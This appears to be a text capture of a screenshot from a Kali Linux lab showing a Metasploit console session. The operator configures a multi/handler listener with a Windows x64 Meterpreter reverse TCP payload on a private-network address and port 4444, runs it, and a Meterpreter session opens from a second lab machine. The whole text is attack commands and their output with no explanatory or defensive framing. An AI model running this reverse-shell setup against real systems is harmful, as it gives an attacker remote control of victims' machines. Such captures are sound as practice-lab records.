 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.132
LHOST => 192.168.56.132
msf6 exploit(multi/handler) > SET LPORT 4444
[-] Unknown command: SET
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] Sending stage (200774 bytes) to 192.168.56.143
[*] Meterpreter session 1 opened (192.168.56.132:4444 -> 192.168.56.143:1038) at 2023-09-21 14:15:
06 +0800
meterpreter >
KALI
PURPLE